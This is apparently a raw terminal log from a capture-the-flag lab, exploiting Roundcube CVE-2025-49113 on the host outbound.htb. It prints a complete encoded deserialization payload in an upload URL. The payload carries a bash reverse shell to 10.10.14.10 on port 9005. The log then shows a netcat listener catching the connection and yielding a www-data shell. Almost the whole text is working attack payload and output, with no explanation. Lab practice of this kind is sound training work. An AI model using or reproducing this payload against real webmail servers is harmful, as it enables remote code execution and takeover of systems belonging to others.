 ### End payload: http://mail.outbound.htb/?_from=edit-%21%C0%22%C0%3B%C0i%C0%3A%C00%C0%3B%C0O%C0%3A%C01%C06%C0%3A%C0%22%C0C%C0r%C0y%C0p%C0t%C
0_%C0G%C0P%C0G%C0_%C0E%C0n%C0g%C0i%C0n%C0e%C0%22%C0%3A%C01%C0%3A%C0%7B%C0S%C0%3A%C02%C06%C0%3A%C0%22%C0%5C%C00%C00%C0C%C0r%C0y%C0p%C0t%C0_%C0
G%C0P%C0G%C0_%C0E%C0n%C0g%C0i%C0n%C0e%C0%5C%C00%C00%C0_%C0g%C0p%C0g%C0c%C0o%C0n%C0f%C0%22%C0%3B%C0S%C0%3A%C05%C03%C0%3A%C0%22%C0b%C0a%C0s%C0h
%C0+%C0-%C0c%C0+%C0%27%C0b%C0a%C0s%C0h%C0+%C0-%C0i%C0+%C0%3E%C0%26%C0+%C0%2F%C0d%C0e%C0v%C0%2F%C0t%C0c%C0p%C0%2F%C01%C00%C0%5C%C02%C0e%C01%C0
0%C0%5C%C02%C0e%C01%C04%C0%5C%C02%C0e%C01%C00%C0%2F%C09%C00%C00%C05%C0+%C00%C0%3E%C0%26%C01%C0%27%C0%3B%C0%23%C0%22%C0%3B%C0%7D%C0i%C0%3A%C00
%C0%3B%C0b%C0%3A%C00%C0%3B%C0%7D%C0%22%C0%3B%C0%7D%C0%7D%C0&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
PHP Warning:  file_get_contents(http://mail.outbound.htb/): Failed to open stream: HTTP request failed! HTTP/1.1 504 Gateway Time-out
 in /home/taylor/Desktop/CVE-2025-49113/CVE-2025-49113.php on line 237
### Error: CSRF token not found in response body
! ~/D/CVE-2025-49113 1m Fri 08 Aug 2025 02:25:22 PM EDT
Linux kali 6.12.33+kali-amd64 x86_64
 14:19:31 up  1:30,  1 user,  load average: 0.19, 0.42, 0.47
~/D/CVE-2025-49113-exploit nc -lvnp 9005 Fri 08 Aug 2025 02:19:34 PM EDT
listening on [any] 9005 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.77] 58278
bash: cannot set terminal process group (247): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/var/www/html/roundcube/public_html$ whoami
whoami
www-data
www-data@mail:/var/www/html/roundcube/public_html$